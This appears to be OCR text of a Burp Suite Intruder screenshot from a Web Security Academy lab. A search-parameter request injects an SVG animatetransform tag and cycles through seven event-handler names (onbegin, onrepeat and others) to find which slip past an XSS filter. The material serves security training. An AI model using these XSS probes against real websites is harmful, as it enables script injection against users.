 Positions
Add §
Clear §
Auto §
1 GET /?search=<svg><animatetransform%20§§=1> HTTP/1.1
2 Host:
0a0100f204dc9eff83e132dd00220024.h1-web-security-academy.net
3 Cookie: session=HWDgwcUvDKIYSuBEFwYWSo9Rv2bOFq9z
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: it-IT,it;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7 Connection: keep-alive
8
9
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
onbegin
oncontentvisibilityautostatechange(hidden)
onend
onfocus(autofocus)
onrepeat
ontoggle(popover)
onwaiting(loop)
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding